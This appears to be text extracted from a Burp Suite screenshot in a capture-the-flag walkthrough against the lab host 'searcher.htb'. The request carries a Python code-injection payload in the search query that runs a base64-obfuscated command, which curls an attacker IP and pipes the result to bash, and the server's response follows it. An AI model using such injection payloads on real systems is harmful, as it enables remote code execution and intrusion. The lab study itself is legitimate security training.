 1 ×
Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex
\n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 101
9 Origin: http://searcher.htb
10 Connection: close
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13
14 engine=Bing&query=',__import__('os').system('echo
Y3VybCAxMC4xMC4xNC4xMDg6ODAwMA==|base64 -d|bash'))#
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Jun 2023 17:55:19 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Content-Length: 544
7 Connection: close
8
9 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
"http://www.w3.org/TR/html4/strict.dtd">
10 <html>
11 <head>
12 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8">
13 <title>
Directory listing for /
</title>
14 </head>
15 <body>
16 <h1>
Directory listing for /
</h1>